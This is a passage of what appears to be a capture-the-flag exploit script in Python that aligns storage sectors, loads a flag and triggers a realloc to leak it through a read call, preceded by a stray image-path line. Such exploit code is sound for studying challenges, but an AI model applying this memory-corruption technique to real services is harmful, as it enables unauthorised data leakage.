 warn("NEXT_SECTOR: {}".format(NEXT_SECTOR))
ALIGN_COUNT = 5 - NEXT_SECTOR % 8
warn("Aligning to 5 (mod 8) using {} sectors...".format(ALIGN_COUNT))

# Align the sectors to 5 mod 8
for i in range(ALIGN_COUNT):
    store_data(r, SLOT_NO, b"A")
    SLOT_NO += 1

# Load the flag
info("Loading the flag...")
load_flag(r)

warn("Waiting for the write to be synced")
sleep(30)

# We trigger a realloc
store_data(r, SLOT_NO, b"A"*GETLINE_INIT_SZ)
SLOT_NO += 1

warn(read_data(r, SLOT_NO - 1).decode())